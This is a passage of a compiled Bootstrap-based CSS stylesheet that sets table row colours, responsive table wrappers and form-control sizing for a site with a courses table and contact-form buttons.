.courses-table__table > thead > tr > th.main-navigation__item--active, .table > thead > tr.active > td, .courses-table__table > thead > tr.active > td, .table > thead > tr.main-navigation__item--active > td, .courses-table__table > thead > tr.main-navigation__item--active > td, .table > thead > tr.active > th, .courses-table__table > thead > tr.active > th, .table > thead > tr.main-navigation__item--active > th, .courses-table__table > thead > tr.main-navigation__item--active > th,
.table > tbody > tr > td.active,
.courses-table__table > tbody > tr > td.active,
.table > tbody > tr > td.main-navigation__item--active,
.courses-table__table > tbody > tr > td.main-navigation__item--active,
.table > tbody > tr > th.active,
.courses-table__table > tbody > tr > th.active,
.table > tbody > tr > th.main-navigation__item--active,
.courses-table__table > tbody > tr > th.main-navigation__item--active,
.table > tbody > tr.active > td,
.courses-table__table > tbody > tr.active > td,
.table > tbody > tr.main-navigation__item--active > td,
.courses-table__table > tbody > tr.main-navigation__item--active > td,
.table > tbody > tr.active > th,
.courses-table__table > tbody > tr.active > th,
.table > tbody > tr.main-navigation__item--active > th,
.courses-table__table > tbody > tr.main-navigation__item--active > th,
.table > tfoot > tr > td.active,
.courses-table__table > tfoot > tr > td.active,
.table > tfoot > tr > td.main-navigation__item--active,
.courses-table__table > tfoot > tr > td.main-navigation__item--active,
.table > tfoot > tr > th.active,
.courses-table__table > tfoot > tr > th.active,
.table > tfoot > tr > th.main-navigation__item--active,
.courses-table__table > tfoot > tr > th.main-navigation__item--active,
.table > tfoot > tr.active > td,
.courses-table__table > tfoot > tr.active > td,
.table > tfoot > tr.main-navigation__item--active > td,
.courses-table__table > tfoot > tr.main-navigation__item--active > td,
.table > tfoot > tr.active > th,
.courses-table__table > tfoot > tr.active > th,
.table > tfoot > tr.main-navigation__item--active > th,
.courses-table__table > tfoot > tr.main-navigation__item--active > th {
  background-color: #f5f5f5;
}

/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > td.main-navigation__item--active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr > th.main-navigation__item--active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr.main-navigation__item--active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr:hover > .main-navigation__item--active, .table-hover > tbody > tr.active:hover > th, .table-hover > tbody > tr.main-navigation__item--active:hover > th {
  background-color: #e8e8e8;
}

/* line 9, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.success, .courses-table__table > thead > tr > td.success,
.table > thead > tr > th.success,
.courses-table__table > thead > tr > th.success, .table > thead > tr.success > td, .courses-table__table > thead > tr.success > td, .table > thead > tr.success > th, .courses-table__table > thead > tr.success > th,
.table > tbody > tr > td.success,
.courses-table__table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.courses-table__table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.courses-table__table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.courses-table__table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.courses-table__table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.courses-table__table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.courses-table__table > tfoot > tr.success > td,
.table > tfoot > tr.success > th,
.courses-table__table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

/* line 9, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.info, .courses-table__table > thead > tr > td.info,
.table > thead > tr > th.info,
.courses-table__table > thead > tr > th.info, .table > thead > tr.info > td, .courses-table__table > thead > tr.info > td, .table > thead > tr.info > th, .courses-table__table > thead > tr.info > th,
.table > tbody > tr > td.info,
.courses-table__table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.courses-table__table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.courses-table__table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.courses-table__table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.courses-table__table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.courses-table__table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.courses-table__table > tfoot > tr.info > td,
.table > tfoot > tr.info > th,
.courses-table__table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

/* line 9, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.warning, .courses-table__table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.courses-table__table > thead > tr > th.warning, .table > thead > tr.warning > td, .courses-table__table > thead > tr.warning > td, .table > thead > tr.warning > th, .courses-table__table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.courses-table__table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.courses-table__table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.courses-table__table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.courses-table__table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.courses-table__table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.courses-table__table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.courses-table__table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th,
.courses-table__table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

/* line 9, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.danger, .courses-table__table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.courses-table__table > thead > tr > th.danger, .table > thead > tr.danger > td, .courses-table__table > thead > tr.danger > td, .table > thead > tr.danger > th, .courses-table__table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.courses-table__table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.courses-table__table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.courses-table__table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.courses-table__table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.courses-table__table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.courses-table__table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.courses-table__table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th,
.courses-table__table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

/* line 171, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table-responsive, .courses-table__wrap > div {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  /* line 171, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive, .courses-table__wrap > div {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  /* line 183, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table, .courses-table__wrap > div > .table, .table-responsive > .courses-table__table, .courses-table__wrap > div > .courses-table__table {
    margin-bottom: 0;
  }
  /* line 191, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table > thead > tr > th, .courses-table__wrap > div > .table > thead > tr > th, .table-responsive > .courses-table__table > thead > tr > th, .courses-table__wrap > div > .courses-table__table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .courses-table__wrap > div > .table > thead > tr > td,
  .table-responsive > .courses-table__table > thead > tr > td,
  .courses-table__wrap > div > .courses-table__table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .courses-table__wrap > div > .table > tbody > tr > th,
  .table-responsive > .courses-table__table > tbody > tr > th,
  .courses-table__wrap > div > .courses-table__table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .courses-table__wrap > div > .table > tbody > tr > td,
  .table-responsive > .courses-table__table > tbody > tr > td,
  .courses-table__wrap > div > .courses-table__table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .courses-table__wrap > div > .table > tfoot > tr > th,
  .table-responsive > .courses-table__table > tfoot > tr > th,
  .courses-table__wrap > div > .courses-table__table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td,
  .courses-table__wrap > div > .table > tfoot > tr > td,
  .table-responsive > .courses-table__table > tfoot > tr > td,
  .courses-table__wrap > div > .courses-table__table > tfoot > tr > td {
    white-space: nowrap;
  }
  /* line 200, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered, .courses-table__wrap > div > .table-bordered {
    border: 0;
  }
  /* line 208, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:first-child, .courses-table__wrap > div > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .courses-table__wrap > div > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .courses-table__wrap > div > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .courses-table__wrap > div > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .courses-table__wrap > div > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child,
  .courses-table__wrap > div > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  /* line 212, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:last-child, .courses-table__wrap > div > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .courses-table__wrap > div > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .courses-table__wrap > div > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .courses-table__wrap > div > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .courses-table__wrap > div > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child,
  .courses-table__wrap > div > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  /* line 225, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > tbody > tr:last-child > th, .courses-table__wrap > div > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .courses-table__wrap > div > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .courses-table__wrap > div > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td,
  .courses-table__wrap > div > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

/* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

/* line 32, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

/* line 47, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 52, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

/* line 59, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"] {
  display: block;
}

/* line 64, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
input[type="range"] {
  display: block;
  width: 100%;
}

/* line 70, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
select[multiple],
select[size] {
  height: auto;
}

/* line 76, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 83, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

/* line 114, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-control, .input-text {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
/* line 57, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.form-control:focus, .input-text:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
/* line 103, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-moz-placeholder, .input-text::-moz-placeholder {
  color: #999;
  opacity: 1;
}
/* line 107, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
  color: #999;
}
/* line 108, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-webkit-input-placeholder, .input-text::-webkit-input-placeholder {
  color: #999;
}
/* line 136, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-control::-ms-expand, .input-text::-ms-expand {
  border: 0;
  background-color: transparent;
}
/* line 146, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], [disabled].input-text, .form-control[readonly], [readonly].input-text, fieldset[disabled] .form-control, fieldset[disabled] .input-text {
  background-color: #eeeeee;
  opacity: 1;
}
/* line 153, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], [disabled].input-text, fieldset[disabled] .form-control, fieldset[disabled] .input-text {
  cursor: not-allowed;
}

/* line 162, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
textarea.form-control, textarea.input-text {
  height: auto;
}

/* line 174, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /* line 193, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].form-control, input[type="date"].input-text,
  input[type="time"].form-control,
  input[type="time"].input-text,
  input[type="datetime-local"].form-control,
  input[type="datetime-local"].input-text,
  input[type="month"].form-control,
  input[type="month"].input-text {
    line-height: 34px;
  }
  /* line 197, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control, .input-group-sm > input[type="date"].input-text,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn,
  .input-group-sm > .input-group-btn > input[type="date"].btn--default,
  .input-group-sm > .input-group-btn > input[type="date"].wpcf7-submit,
  .input-group-sm > .input-group-btn > input[type="date"].btn--default--wht,
  .input-group-sm > .input-group-btn > input[type="date"].btn--default--table,
  .input-group-sm > .input-group-btn > input[type="date"].btn--plain, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-text,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn,
  .input-group-sm > .input-group-btn > input[type="time"].btn--default,
  .input-group-sm > .input-group-btn > input[type="time"].wpcf7-submit,
  .input-group-sm > .input-group-btn > input[type="time"].btn--default--wht,
  .input-group-sm > .input-group-btn > input[type="time"].btn--default--table,
  .input-group-sm > .input-group-btn > input[type="time"].btn--plain, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-text,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn--default,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].wpcf7-submit,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn--default--wht,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn--default--table,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn--plain, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-text,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn,
  .input-group-sm > .input-group-btn > input[type="month"].btn--default,
  .input-group-sm > .input-group-btn > input[type="month"].wpcf7-submit,
  .input-group-sm > .input-group-btn > input[type="month"].btn--default--wht,
  .input-group-sm > .input-group-btn > input[type="month"].btn--default--table,
  .input-group-sm > .input-group-btn > input[type="month"].btn--plain, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  /* line 202, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control, .input-group-lg > input[type="date"].input-text,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn,
  .input-group-lg > .input-group-btn > input[type="date"].btn--default,
  .input-group-lg > .input-group-btn > input[type="date"].wpcf7-submit,
  .input-group-lg > .input-group-btn > input[type="date"].btn--default--wht,
  .input-group-lg > .input-group-btn > input[type="date"].btn--default--table,
  .input-group-lg > .input-group-btn > input[type="date"].btn--plain, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-text,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn,
  .input-group-lg > .input-group-btn > input[type="time"].btn--default,
  .input-group-lg > .input-group-btn > input[type="time"].wpcf7-submit,
  .input-group-lg > .input-group-btn > input[type="time"].btn--default--wht,
  .input-group-lg > .input-group-btn > input[type="time"].btn--default--table,
  .input-group-lg > .input-group-btn > input[type="time"].btn--plain, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-text,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn--default,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].wpcf7-submit,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn--default--wht,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn--default--table,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn--plain, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-text,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn,
  .input-group-lg > .input-group-btn > input[type="month"].btn--default,
  .input-group-lg > .input-group-btn > input[type="month"].wpcf7-submit,
  .input-group-lg > .input-group-btn > input[type="month"].btn--default--wht,
  .input-group-lg > .input-group-btn > input[type="month"].btn--default--table,
  .input-group-lg > .input-group-btn > input[type="month"].btn--plain, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
/* line 215, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-group, .form-row {
  margin-bottom: 15px;
}

/* line 224, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 231, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

/* line 239, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

/* line 248, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

/* line 254, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

/* line 264, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

/* line 276, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

/* line 285, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

/* line 295, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

/* line 307, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
/* line 315, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control, .input-group-lg > .form-control-static.input-text,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn,
.input-group-lg > .input-group-btn > .form-control-static.btn--default,
.input-group-lg > .input-group-btn > .form-control-static.wpcf7-submit,
.input-group-lg > .input-group-btn > .form-control-static.btn--default--wht,
.input-group-lg > .input-group-btn > .form-control-static.btn--default--table,
.input-group-lg > .input-group-btn > .form-control-static.btn--plain, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control, .input-group-sm > .form-control-static.input-text,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn,
.input-group-sm > .input-group-btn > .form-control-static.btn--default,
.input-group-sm > .input-group-btn > .form-control-static.wpcf7-submit,
.input-group-sm > .input-group-btn > .form-control-static.btn--default--wht,
.input-group-sm > .input-group-btn > .form-control-static.btn--default--table,
.input-group-sm > .input-group-btn > .form-control-static.btn--plain {
  padding-left: 0;
  padding-right: 0;
}

/* line 71, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-sm, .input-group-sm > .form-control, .input-group-sm > .input-text,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn,
.input-group-sm > .input-group-btn > .btn--default,
.input-group-sm > .input-group-btn > .wpcf7-submit,
.input-group-sm > .input-group-btn > .btn--default--wht,
.input-group-sm > .input-group-btn > .btn--default--table,
.input-group-sm > .input-group-btn > .btn--plain {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 79, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-sm, .input-group-sm > select.form-control, .input-group-sm > select.input-text,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn,
.input-group-sm > .input-group-btn > select.btn--default,
.input-group-sm > .input-group-btn > select.wpcf7-submit,
.input-group-sm > .input-group-btn > select.btn--default--wht,
.input-group-sm > .input-group-btn > select.btn--default--table,
.input-group-sm > .input-group-btn > select.btn--plain {
  height: 30px;
  line-height: 30px;
}

/* line 84, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-sm, .input-group-sm > textarea.form-control, .input-group-sm > textarea.input-text,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
.input-group-sm > .input-group-btn > textarea.btn--default,
.input-group-sm > .input-group-btn > textarea.wpcf7-submit,
.input-group-sm > .input-group-btn > textarea.btn--default--wht,
.input-group-sm > .input-group-btn > textarea.btn--default--table,
.input-group-sm > .input-group-btn > textarea.btn--plain,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-text,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn,
.input-group-sm > .input-group-btn > select[multiple].btn--default,
.input-group-sm > .input-group-btn > select[multiple].wpcf7-submit,
.input-group-sm > .input-group-btn > select[multiple].btn--default--wht,
.input-group-sm > .input-group-btn > select[multiple].btn--default--table,
.input-group-sm > .input-group-btn > select[multiple].btn--plain {
  height: auto;
}

/* line 333, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control, .form-group-sm .input-text {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
/* line 340, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm select.form-control, .form-group-sm select.input-text {
  height: 30px;
  line-height: 30px;
}
/* line 344, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm textarea.form-control, .form-group-sm textarea.input-text,
.form-group-sm select[multiple].form-control,
.form-group-sm select[multiple].input-text {
  height: auto;
}
/* line 348, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

/* line 71, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-lg, .input-group-lg > .form-control, .input-group-lg > .input-text,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn,
.input-group-lg > .input-group-btn > .btn--default,
.input-group-lg > .input-group-btn > .wpcf7-submit,
.input-group-lg > .input-group-btn > .btn--default--wht,
.input-group-lg > .input-group-btn > .btn--default--table,
.input-group-lg > .input-group-btn > .btn--plain {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 79, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-lg, .input-group-lg > select.form-control, .input-group-lg > select.input-text,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn,
.input-group-lg > .input-group-btn > select.btn--default,
.input-group-lg > .input-group-btn > select.wpcf7-submit,
.input-group-lg > .input-group-btn > select.btn--default--wht,
